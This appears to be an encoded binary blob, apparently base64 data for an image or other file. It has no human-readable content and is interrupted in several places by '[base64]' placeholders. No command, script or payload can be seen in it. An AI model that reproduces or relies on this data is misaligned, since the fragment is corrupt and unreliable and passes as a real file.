JKw4/lrPA1JzmYzrw3wE9Y1H/lQYWGqzYujijQHeJpgKKcQVo9KGuUlgBNE/QWGjQkJreVKACC7UobryjgxrytDw6dMO43BOCf/zBQQVrkGYkEIn92MwNTlCizgjkRAQhSIou+AcWMnGAaRSAq1kEUi1CsYx/fOgVCTBbHMOhxkKIZq1l/[base64]/NM1TNXKMIPOiMBTTzBz40Bj5VkIBmkPpDat2AU9O4ARYahAQjAggCUW3igRIkRSkS4h/[base64]/+c5FEEMPnKjnevciv32yWwIPaQY94k2PLtA7v/zTQUH1VZxSPAikojkNBBPWnc7EwzVPmBfJ+EFhdtErht5BhYYjHhp7PAEIQOBNTRvaUJxy54C4aTFE+QHy1HB0MSeL8Xh2AKEGMWJtFui3ZkrAB6FKwApY0Iw8cq7znedcEtf4Rw6OCNUAFYiqQZMivcVwhnj4qBN9BaTdWvQMMWvtrWjVWoar/lYUdYPNLdJrK3wxpDMExwI+0tudsZTntRMuAgcwrDxWEOjCRWAWtoBEHuqQB2NEwHCPTZwkxUHJyFUy0pKWdJkeTYLNfZKzo+wc5DvN+ABw4k9ZmAGcSh3L/[base64]/eBzJecctoFzKdQYlKJdmLA4J/sM+EBV8aAYWwB3P8ZxhNVMhlIATONkSTVVVRUHSiYEHCMA9aEBwhEJY/VHd6FE31FUZmchcwZVcodVnVP/[base64]/MiXSgBUG8SArOUOAzBA+A2BC5Qfe9BCvi2GDsRfKljHZxxMaoRMQnFGPEzHuSychimYYqiUu/xLvsQLAIUDKlz/RsDhQgM61EP140XFRgQeBxBYIAU+oATVn8WdyzB4oHhwxpgswJhIVjBAJEQGgwJoBnzMQIMEgzwEwwEUwBcUwArUAkkqg0m+nQLkGM/sTJRFUdJ5wA66wBUkADq2QiuQQtjskR6RSNd13TKsWU+yWYrsJBJu3R6ATd3QTV8hQij0iAb8QyHogVYpQeD0AZZQwxj0Qi/YAjgMwiFwSRlySeLonAE80ijIQUSOiSNFQARI0mQpXuIVHibpoaphjiBumqY5niF2midRHhaQgDTeSeo8IufFiSTa0qTkwD7kwAzMAA2kAid2oifumgaIojs4ADk4ACrCwzjAQwZ8QVAk/88rFkUsIoUppEAUCMD4WU+tYBMuwoA5dIU0VII0nEXzodO3AYsPwMUiLAI8QUBMWB+1xEC7BQa2SABA9YBywkQPhB8DjN8QaGNkmEs3ygYs0OT6fYYVcJwLiaMwYJA9SFw+KgaGaUfA4duElYbHWaA/+mNugNx6Agz93QKLWVzJdGNsUGA1qIcHboZkuaUkjUnjHABEaoYbzBgE5JwyIEKdTQmVUIMCzGIhUIETHR3SuQpMqub4tQJNxoMVUIEYuQ0p9BWJIkIsDInYgRkV5iQf6dFRshFS2g1f3Y2DUkAn9IgpWEAh/[base64]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[base64]/3V1XvVF2S4lU7traDsnc7uye/tApf5Zo367e7u5z3uKl/KKs/tZy768k3W5v3h5OMgNTOTAuzMaGgCADkBRjeAK6DuY5Nw/EI04IBXRGBVnGEEk3EAhXANSZELMa/[base64]/ymwa3eR3WCS7hpQYMALM0BixIwQcNhGE8WLmwj49i0Rs08ncJ3Q8ekTIMMjPAhQsCBY6GCLyiiQBKBZM9T7JLR2/ZoLlxyzadfuwYBBBgEuDvfm95tfiAHChQ8fMAx4cuW/b+lw/hyXDiDLgQMBcgtX9mHbh1WrRovWAPHGB/QTX7z4ePXr2bd33978+H7zzdePX788ffH318fPv1+//fLDz7/yBrgIAwQu+icE+hycb8GLDhmIQgoNGsQiBVC4iIeLFAiNmgpFjGAQeeSBQJwIb1iRnmlcJAaAay5a449/6PlrkD503JH/xz4o0PHHIGvIJ4wDMqEAySQpQISCTvKpJRNllkSESiY7CeOLFZTcsgYTDiDmgIusIMYAYj7osY8a0kxTRAsLWijM0P5ZaJRJJJplE1vy3NOWPPzMo4AC/hE0wn9S6gjRkUJaVKSTRCJJJZZc2knSlnCiyVKddGrpqCwuQOEaTrgoKimnjDKV1Kc24gApbhK4CisssOqKq6/ACossd85CSy223mKHAbkyaMKFJe6yK5poFMirrr7kECSFwUYwTIDEEmOssREAieyTDibrgJlpbfBBAFNAGy00ZcuA4IYYbqCnh9fkbW2fP2qjrYd8b5OLN958A8444ojDhbrlbjkY/7vsstMBF+68o+Uf9dILgeL3LL4Y44wNVK9A+Tbmr8D5/ntwQAA5xu9ADAotQsZ/xEnRikL/2eHBfi6iwSJ52vxgoIQEtUjMCIMxoE0LIyggGBOVXppppem56Ix/[base64]/T/9zfiAh7OOtZJWMMc9h2KHVA4/WhQeobDQI09EIIRfE/[base64]/64hIMjLJz21kJy+RiekuVZPTacoonIBKDjwFO9jJbilKgQoJsnIGrbSSVrYKCxTKEjzhscV4DIBLXOYiADGUYXnIikbzFNCsukzPC4KoXmGwtxjtaS9bIxCDtKZlmChs4FyhIQ0wJcEuPcArfq2JzfzupS/75UZYLsjA/jyQnP/5r2INVCACD0ge/wWsYgLTpwT52U+MURCDKBOQeTq4spZhJGYx+4dCVXiDBREDAtEAmuSANlEHHciRExoIzyoUAWMMkqKPq0gYcEgQ0UguE4OqxUpDgUhldGIFJorBRfahAHkUYBR47BM48gCOFVADTTqixiHAQQxi+OiKSOqa/xKuWAMlHMAUY6TA1g5Qpqgx4gt/CYMe9+inOvTxAH6gYtP+IY8DEKoW/8jESSsq0kOCDUhTohI1FmQFcWzEAo5SlCQXVRLPYUFSojNdpjr5SZ28hBNYIIFQLvA6UzUFsk+xgKxoRYXczaorshxLLXmFS3PoMlhySacAohDM5+UFetHzQjIFAS1mXqsJ2uPl9hojgGqKbwSlzWa6yiCPMkjCDCtqxh9Y8wcutIYQ4hwnOfOVgx5swX4waEUGcoM//bkgOfB8Jz7Rcx58fle74W1gPP1ZXvNq0GP2sZkILeCyE6rwoTWE74ImepFHLuiRAyqUzijEsw/wrCAUBc2AIf9nEWWUdCAvrdKC2ZakGhzARAtNUREPkNpjhSGoWxtDUQ1QACQhVUlDgqqUwEYkCHztw0DamgnIdAASDOFYBziWApQlj2iUAYhAPEAYXKpIBlNJGZlYQS1W0NJEMvhHJbUaOCLk18/xNVEhyRxgG6vJnRjWk1jGyUt+woEZDAUpr4tdZJ0SgBJchXeWtSwWeCdLWnLWAWlZC/HeEtp0NsYDXkjWsaKRF+YpoDT/MAAEWNvaFDBTAIp55qIXY9tpecAHZditaIBpmuBSIl45YA1rYLPcHMjGufnaQjpwo84M5G+duhGAO8W7T4Ftt9Ww3u556nleW986PvN16HyFdjn/Av8acioUxAp+dpEUjQcjN4BcAfpbA446+wMpVes/0mpkBU9VySCGIpq2dggTFfMfWBhTjplmFy1x+0JkIsbXfIRUpB4CAgdIah+6ZsUgtdtH1BgEMRRAj6nx2y93kYdNaWxjE32hALVY5Ie3/UQkNThJVkNwz3QYIbyapJKPGslJGIVxkVCZVTDZpJZJDpOeZAEFNPgyqSBL5tgVhbJgWYYrdYfZzN6KlruK8/A+C6xd8nJ/AvABjfd8Fz8XU7XJNEVroSWtwyj6mbFVTG/I1QUDTFo0pFEABILbjH0QgrgSOO68yAlqUW/hHpaQLnVTrb91Zje8sc6nrOUOa/KO/9eBd7+1xkJQUAVdxIEYVZl6eF14Fd43TBdZQSbCEAZfKCEfkZe8CcZAuRz8AwH0uQgxKqdRZ3/[base64]/yZ9WAg57yqQfrCYHoTghbrdZezbv27jz8boUKZYRUSIgWJEXa6yJ2AKMMr1BmaHKE7B+UIAwgT/IizwTCMAzHgPKWaAwmYRKEAAfcKmIwihsqgr9A7/MqJIpOL/Xu8G6OJmmy4B/WYAeoYKH+4RqswAqmwUSIIcUGgk08avn+QgHwDUjiKpFSLK5Mr92ypiBkTAGySgGkhElIT64s0Q7xEMH8aw45iqNIpCKKSRw8wq88gpIyZ3MuLlJcggZkYv1KjlU8hQRYx3VKxZRmhyrw7wzA4ArqoRE0gBteaStq5VaAh1fkrHh6TpcOcC7/XMAGbEsSKqLokAXHkO4uIpAIlk4QxrEc30AwxAC3esNaEGNa3qDAAmkR5nHg/gICjuAGtuDrVLBeVFACjIuc6GfUZBBYTi1Y1AkhsYsH32nu4o67fnAIZY3u9EnvIIgJE8q9TEhMUkhmNsQKGGGEONLwEu8fFq/xlEAJWOAL80EMxdAMlwgN0VAIZpImhSAI1BAH6gBoUqQ+WuiG5NAUSVEo28QgDMBEUsEKMKAK3EACsCAQm8dEfm8UNawR7SITzgRNgoSLLrESKXFN0iQfjMEupoHfHpHheGQo0xIo1zKG9PCRHmUWLYnjJCmSSKAmrIywclFTeIIGOCEAFisL/7gAGGfn5QKAKlrJd+oBHtyB5mDJGTeLs+QMl6rRGtXJBrJRmpJmNCzMeWbsL5buDZjOAsvxAgejMKjlMKrJA95gAbBuHjvTHukhBv5xH/YR7JLL0+gnB7YgBmdQuuLiBtVpN3awf37QOH0wCB2y7pZTIgOvPWSGZaxQOolBOlMENApgJVtyDF/yDGOyJmnyJtXwO3EAJ3EABzbhBCLnIgyEvhbA80wRPoNSLVHvTYwhNMCtCvJzKS+iB5QmDLJGRKhhFMBhxlYgqIJq24CvR9Qkh1bALuhh4A4g++YzLeFTDhUCQ0eBJA0FLjsHyqQMr6QMC+7yFk8nL9ePJwIgC/84AAuE4hfnbyl4gCqw4CrQoFY0QBbqwRIcAHe04uYEUFeiEQSm0XiQJ50yIBs9QAzeoHlG4+hobBGUxUP+QhJaixnQsbUKzQKZIVoS4TSrSei8oDVBkAHXh0qnAV4IoR/V9A/ATuw+zQXvhRAcQAbvh7rWzgV0EO6Ok0/7lCIbKCKZEzmLUDh4jaEqB1H/4b7as8B+TVGlc5DA4SVjMg2/8ybD8ybJUzzNk1PNMw1wIA1CNVQh4RSSIAmW4CK4YD3Xa0HikC1f9Q6PCEP35iFGoReEYBbAob74QD97QBCVJhPaLUAjoBf8Qh5MYeCAik0ONMOYlUcMohGbYeAMlEL/[base64]/2c4rFA9Lae+Bsy+FsRImlRmKIIJLSDYajI8NZUmybNTbXImtRZU1YBUTVVsxzYQyvYf0tMiUiSB3Ctymu1agZIaPkBvZpUhatVvImJbCwcS9nZv6+Bw/+rAcdL2H/[base64]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[base64]/wpiRbAZNd5iplkYlgUWgTGbnUtNBIjJcw2O/zymTGnH7jvWKLPYQqqzb0m7kMAMCXRQtQv01tsKDq9wiDJKUNPHAdJe+09z0D2ncXPLMWcByM4xwkhx11nXXcoqU/cdBxeIF14W19CABRYBzKDLNO2pRQ999NVjoH6inGFFAlgEKCB9BR6Y4IIMmvPghBMOYaELF6LpQYc1ithiiiYGo8CKoLkYdthepBCFKWWg+OyPP/r4Y4snnihPGWUoYIAkxPRwwx857LPFPn9ISSWWW/ZQHuI9bOFlOmGKCUOFLgiQQZprwol55hlRtYQ1kzwV6iQ+EfqTTz0JVWdRONgSl/9dA7TRK0J14BpI7XWcwOlKabTFKau94ObnGB2R5Ns/BbQKVfKrLsWSrbi6BFMg/5xAvR//+LEEQ1xQNEBbBgRW7AfxRjRtwhpJq9q0VNWyQi3/KAN/J4jMj0gfK5RaUKOOtlVAt+ciyxXMGCMY3/MWNQ4RDHlUJjIRWIE8CuOtdoHGWqAJRia+NYpJGGMSs+igB/NQhmbBBX8Ewdg/3FeLWsBPGfKbHwVIQ4EYyrAPfqEG/lBgBeAMR2TQCZkPf0iCmgkRC8lxWQCwcJ2VKXE7HOACF0jwMi7QgANZ4AQA2rMzCOyAGABQmn7qQQ4EWeE/VAgQgaCwtAQpiEEOYgD/[base64]/oYbFqHKRhhBjWjQ8l2EycwixDOIfATTNIBx5mXgdIBgrWBdjwNEsBRjjEIMoKW4i/8Kb3pCoIZk44T9C4c8VFCQMABXoQGPYh5zqlIHgOFjGQLZDICaABEP9DxYAhDQBceMKJSgBDWbGAfQscarfoQF5LkACLpjnAlqYBjGwCIH2rAUCCrjBFfJTD1E0Ih1o8E8Zk6Y0pjWtQeZgwIMYQCEXWKhqF6rjCDwgBi/wEUh8/COLUgTIsEVjLguQViHdRkjIpohIQiJS2AxgAAhAYAhayMEWmkRJCfjtcJwsTxY82YYeECKUo3SjHNFkOTW1crYhkAudpLkSZfJyt0yhpUdqghAtNMQuWOjVMXPjpzBYw3NJmaZQTFCn3oZKl9L97Qnw15AytAR6MJle9fzgB/9bNGUpSBGCLQzQkN4UwGHQDIMJCJUPn/SiLd2jyrC8Uk/AKIGFAA2oTQnqF516lIHGKMhiK9IoDPxDHABQTb4c+i1ymQszMr1vZMY3J9NEIIEWXgyGg5GFhLxFvRR9mDIipoz+uhCGMqxBaii2UwhfRnyZwZ/IfpiA4FDhqEctwVtLkFSkDchnAaCZVKe6sgt8p8hZCEBWuaAFXYS1PdPYgXu0SIwsK8AHGqiHA0RxDw249a1KW5o7mqagBtnVjXCUUIX4miEB+FUMBhjskO7sR6+pSLE6SqRk/7wI0KCIj0FqZIgkkTe2NONvlISSlEiLuNNKegaLc5woLeFGM73/[base64]/zdoBiUZHSUuaDJLqJ3BDGIwhC3c40tiIpMcQ9GE2K7S03AqSA5KNQhZknq3up7VpZRZEgNbCydUsYJw/zFso+jSt3NPHuEjVRJw4sqn/[base64]/2Bh0Xcuqvd8eeh8+DVt83RwAsEBdeEWCxNvEHYs7XQso7Bh4nIuh/APmZB8/TZDEbRtVHEtwdBhpqdu7rQAYSB909cvihgB+WVwjUEVJTADJEAFFjBmD5dU3ydx9SGLsmggRTD/MxinMueXA5wgZVg0clQmZVuEcnqjWJKAf2RWZvzXNAtic28URzonR3pVIWlnR2iSAouQciUyWCgCSHsUNkGiAPQgCR8oWSIWN5TFgR6IWCuiABBwBABwJYTABYQgAYLTA183A22AWi/YDM2gBTdQdQzAWpBjJgIwOSOQCWKQCTzYg3YBam3BXKRWErVTO//gDSfgDd6wBN6gCk6ohE+Bd+djTI3VEDqxAGXghiyRhZyyhbdzAjJBaitRAOpTEMVkPAWgTnoRS5S3eakCK2kIlHSHeLNyEqfQbEfiPcRCiqunh3wofXYIlctHEEcyAHzwGspgGeLTe4wxQAXwL5vQ/1OZGBg0hFPnUoiMsW7YFQxloIkzZizr9g8TJm1jMQuQYJezcCxLWQOjkBoFwQMxcAHZt2NUAHFC5n2ziJi0yH/XcAE2g4vbcR5YsB6a1R6/iEU6g5nwRwwWOI4AIA75p3/40X/+9zRvlHMwQDXQKI16RY3VKADXCAHAVliqQXR6VjZqcQMMmIFuc2e9WWhAAoGYBQH08AU9IDhRQo85wI/9uJwAeQP0AJ03IJA0yA5mcpC14CEewpANaRESMEwIAw7SBDrZ5ISy4VMDEZ4gGRLmBTy10F5ycEwUgRAHQIW9dAKgooV5IBH/YAu05iq90F6DEl+m0wvOpkttOE6rAv8VdScptuI8RkiRgRAw/9Arf0AV8qSU0taHGVoDg/EB/MIvokgNdohhCIECf1BbZbEASvCho+CiLjqK6rZtvQFeSxAMbYmjHRoB1VIWEBRBiXgsI8qUxkIWgDdP06ajs1AWBhABQho+x4KU/0AlM8ANFrBjZ/BWrzhkiYmY/OcOZuYOohADnIAyj8kyRxQAaaELVmaZIDcN02AGlKlFIbeZFjiYQqaYo8mMdOWMz/hmq5kBTeBXaDICgqAAajMXQ6JI3WibK2IGZZUQJwJZh6RIhQV1KIKpeyYJkuCOugAllJSCQ+Cco/qc0Gmq9OABQzB2q3qDaJIJWpOd29mQr3H/[base64]/mqiBtKYxNFEErJeo2xEHMycGGxfFRhAU6UBTFwVNvnsjJ3mFw6i+5QBF7qZVfEBUmEi+jBi1mGRT+bM1I2pyVHp1kWDRKQAFhqRrIomstIVwB4mpFDgHJ0JgIgBiNAqF5gCrFZIkTy/4GJ5Y3tmHJG4DUaaEg6cmfqSFl+Zjd4owBmQA8A8CTz+CR/[base64]/ZphbKrP7B6ZemiDuoBYcp7NLRP8DH5czX/[base64]/owQRcIshPqNgACMrl/l1cB/[base64]/yz66RvK4r34VBDyAMo62lM6jWApygmv8RYVa26m+A+uASyqjKMgOq+jIAQdREh6EYSRGC+jQDC3t4d/nRCCvYfioxH/kJW8HAHHWhBY0AOUoAWUQAmcAGSpAFfgl5hf6qWdLVde4gAMYIG6MAMHzB3ogTPusX5B2x47EHIlR85zinJhQwwl4B+GWR+iiQ4c/LRRI88ZMLU8tyH3LACVkHYjYApm8AXo5SL/vFhlI8MrknLTYNC7qRCF9M99BiSVVQYQgGjQaQSWNDh/sAXPydFLDNLReQMxkCWrdQ85CFi18FdoYoAqbbghwNL4fRH5rd92EWoRCdTKU2oDrls0Hf8rjcUQWoEQnRvgaMygNl0S2IMQBbCE5FkQxrWf/yAH1gCsxYYUo5utmmfGa/gUvkQVA1BfDVHL4YO+vUGT5zOy1iIXIWY8w4x6o7BRCNUoeVEQZ3ENGROF5ktjfdkQEASv8RqjkUFjHES8dlnJdTCTpcIIEEAQiqHkmDF8FAvK8QJSCxBAv9uhMqVCFHPYECsQkqCsZ5AKlC3ZACABMfu/nt3ZDtB/hAAC53APhODdmqUF4NEdLhNlwkhymuXasB3bhE5WKxIMMzBGyKiY6LDbNQcCd8UOAviM0rhXGTICJiwATXDcBhAFNmJZEUhYc6FHDTgXKTeCAPBncPNY5Oj/NplqN/+gWe/YN/Q4OEkMnelN0c3A3jkgJdfAA9ewBX/LIa/aIQZpNUPQCvatJrwA7fjN0tDO33bB0q4GnnAc0wV+a7qzXUM9Erpj4sRAEa9mACxhKTYdKUeYKYEAkyxZB37wuGGAPCIxKg2x0zROEGPY4UBJXWhI0wnqEecUDH/HKBbKUr9LY0VaEHL9DzR+ARkjDjstDhMvJ16+5WNhTL1CvY2S4nKxALXMLjsqJyvQL3ntQfc6CxtrGulboySSvdh1YOYbGH25olw9vpio8F1BlmVZ5qZoohYQIBJA2ZOtBbEoi0XApXI+52rUOOxgBBaoWQCQBWWKHepBCYgO/1bjfOhZdui0HQ0QwM4yR4tqtEYdXOkQ8ttuZiFDYDXWiLWejiZdUAZH8AV0EUhoa1mL9EhvewNfAOuRpSOv/iN+5tBF0o4QcAMAEAOfWo8abaoAGQOcBOwSMDNWFVXXkA45eLVWiyYw0ApDcINDwIPT3t/STu3RzgsFoQUEcQKScmvofoWnsJIsWYQR6sf3qYVqfAMUwQmNdQLgroUtgZEZ/g/4WXgHkAc8yRR1VzwDwe9M7ay4NpTe1BKnoAbixDy7Q18fT4cZX4kLphVtUe7FZ4sNQQUoEOQZP3wNgeJxYluSLJXEJxF1+eTGc04FMQhJzhgAMSrYv4HBFvxDiP/Q4MB/[base64]/efPr/EOkxWEF48F8dWziC4LCPI02SJIH6BwKwjjTwuw+/NOowaAH5DsojPwfTWOKfBQJISMEl/JBwgTryK1C/JE44SEEJJbQlDRNPNHEJSExUAxL+XuxPvoQQiiYME8aYRIggdDTQxFP4+xFGGPGoI5A6TjhhQyFw0HFJHCAZEaEBBpjxHwNUakmkCAqQcUZH/sHgHz76GYBMMqdEiBsJDZgoyxqo2bLLEAaYk872QuCjyjDaRAnOAgxqSKGECppxoENUOglOcBZagNCEIJhRnPhWQNTNGijAlII+KGoJTmMQKoBPS1dKyaUIRonyH5uuuGIIACgBQJcbWA2qVg2gKAKp/6TcUapXwJwSxRx22DGisx2mgWAas3TJKda3iDELgWmOdcstttiy6loIJImGqmBysCCvvfrqyyjAAnvKnHQIYwcxxDKAdzEXXLBBAEBSeCyDygSIYpEuxDDjNAVKk2200gYWTTV69IDgtkZle/[base64]/csBUZ6KKoN0uK3qKl2I2QH/a9FaVpdpIcjfWySBLbkQwzPRoMQ8xDUuouTqXE4BAWHY1S53GSZejMlAvcQAiBFM5jEjkIQBbCAGU/xDNwiLBmxS2BnTHKwMpjCCEYhBEInVsCA1fI3AFGAAU5giBwAQmQS2sA/mdCU6R0zZc2j/wJXnuGwEmYBZJgQAAwbYzGbhGQ96tKgen/[base64]//[base64]/BbDa1EbNf/Clexr4XlmQxYCA2goKQkmfudY34QfCb6EZpF9d7DdRAMRqWcoC4Fo4utERb+tgCkgFXvRiYKIUxaToiuC6CMMAlmYABvJijA1sMAJASMaDj1mCJIbgAUAYIBh0iQZPRePTgZ1YAV9ggBE4UxsbyobKuAFNZ54aiS9IYGM5GOI+aLBVrnbVq169BgNqMQKyCoBmV/ROd3b2sy26la3/vCiC69ZYRgetMkQLkQMZkUbJEBVakgQqI4QMIp1/WEEXjZLDAWjHyALkARyPvOxqTelaz74Wtp+Wrd/iw2iI1AEPgUgSk0yryU9jso0mgkSLYHSKATEplfiBkmiyhqbrZgJLKfHlHoNBAymd6UzA/dyg3Lu8GpyTIFpY7j+a29wZKfcfsYydolr3zX/8ISHEJvY/wptOUml7RqErb3n/sQZOzIAG4qAH5X5tkXW2877xnMUkBtGoAhhjEwAOsIDhVrjC+QE1XWLIuEcqFA0MIX9uAUCDg1IEKFSc4kXJFa/OtXF0nWOhTcgABJLcZLaghZ8VBSBGA0gVBWjUMwoI/[base64]/gRucBiSWwFU3bfGPS4hfx